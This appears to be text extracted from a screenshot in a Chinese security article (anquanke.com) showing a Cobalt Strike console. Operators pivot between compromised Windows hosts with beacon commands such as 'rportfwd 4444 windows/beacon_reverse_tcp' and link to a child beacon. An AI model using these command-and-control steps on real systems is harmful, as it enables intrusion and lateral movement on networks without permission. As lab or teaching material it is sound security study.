 external internal listener user computer note process pid arch last
192.168.1.103 noNet Administrator * WIN-010C8QSB23G artifact1.exe 2976 x64 1s
192.168.1.103 192.168.57.140 noNet Administrator * WIN-010C8QSB66G beacon.exe 1572 x64 932ms
Event Log X Listeners X Beacon 192.168.1.103@2976 X Credentials X
[+] host called home, sent: 10 bytes
beacon> rportfwd 4444 windows/beacon_reverse_tcp
[-] rportfwd error: 'windows/beacon_reverse_tcp' is not a number
beacon> rportfwd 4444
[-] rportfwd error: not enough arguments
beacon> rportfwd stop 4444
[*] Tasked beacon to stop port forward on 4444
[+] host called home, sent: 10 bytes
beacon> rportfwd 4444 windows/beacon_reverse_tcp
[*] Tasked beacon to accept TCP Beacon sessions on port 4444
[+] host called home, sent: 10 bytes
[+] established link to child beacon: 192.168.57.140
[-] lost link to child beacon: 192.168.57.140
[+] established link to child beacon: 192.168.57.140
安全客（www.anquanke.com）